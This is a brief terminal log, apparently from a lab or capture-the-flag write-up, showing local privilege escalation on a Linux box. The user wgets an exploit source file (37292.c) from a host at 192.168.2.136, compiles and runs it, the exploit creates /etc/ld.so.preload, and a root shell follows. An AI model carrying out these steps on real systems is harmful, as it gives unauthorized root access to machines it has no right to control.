 $ cd /tmp
$ wget http://192.168.2.136:1111/37292.c
--2022-08-09 20:06:29--  http://192.168.2.136:1111/37292.c
Connecting to 192.168.2.136:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[=====================================================================================>] 4,968
2022-08-09 20:06:29 (432 KB/s) - ‘37292.c’ saved [4968/4968]
$ gcc 37292.c -o ofs
$ ls
37292.c  ofs
$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# whoami
root
#